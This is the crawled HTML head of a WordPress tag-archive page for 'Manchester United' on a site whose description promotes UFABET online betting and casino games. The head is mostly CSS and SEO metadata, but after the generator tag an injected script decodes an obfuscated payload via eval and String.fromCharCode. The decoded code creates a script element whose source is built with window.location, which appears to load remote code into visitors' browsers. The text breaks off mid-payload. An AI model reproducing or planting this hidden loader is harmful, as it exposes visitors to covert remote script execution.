

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ubuntuarte.com/tag/manchester-united/page/2/
body_size: 14971
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://ubuntuarte.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manchester United Archives - Page 2 of 2 - ubuntuarte.com</title>
	<link rel="canonical" href="https://ubuntuarte.com/tag/manchester-united/page/2/" />
	<link rel="prev" href="https://ubuntuarte.com/tag/manchester-united/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchester United Archives - Page 2 of 2 - ubuntuarte.com" />
	<meta property="og:url" content="https://ubuntuarte.com/tag/manchester-united/" />
	<meta property="og:site_name" content="ubuntuarte.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ubuntuarte.com/tag/manchester-united/","url":"https://ubuntuarte.com/tag/manchester-united/page/2/","name":"Manchester United Archives - Page 2 of 2 - ubuntuarte.com","isPartOf":{"@id":"https://ubuntuarte.com/#website"},"primaryImageOfPage":{"@id":"https://ubuntuarte.com/tag/manchester-united/page/2/#primaryimage"},"image":{"@id":"https://ubuntuarte.com/tag/manchester-united/page/2/#primaryimage"},"thumbnailUrl":"https://ubuntuarte.com/wp-content/uploads/2022/09/102.jpeg","breadcrumb":{"@id":"https://ubuntuarte.com/tag/manchester-united/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ubuntuarte.com/tag/manchester-united/page/2/#primaryimage","url":"https://ubuntuarte.com/wp-content/uploads/2022/09/102.jpeg","contentUrl":"https://ubuntuarte.com/wp-content/uploads/2022/09/102.jpeg","width":644,"height":338},{"@type":"BreadcrumbList","@id":"https://ubuntuarte.com/tag/manchester-united/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ubuntuarte.com/"},{"@type":"ListItem","position":2,"name":"Manchester United"}]},{"@type":"WebSite","@id":"https://ubuntuarte.com/#website","url":"https://ubuntuarte.com/","name":"ubuntuarte.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ubuntuarte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; Feed" href="https://ubuntuarte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; Comments Feed" href="https://ubuntuarte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; Manchester United Tag Feed" href="https://ubuntuarte.com/tag/manchester-united/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ubuntuarte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ubuntuarte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://ubuntuarte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ubuntuarte.com/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ubuntuarte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,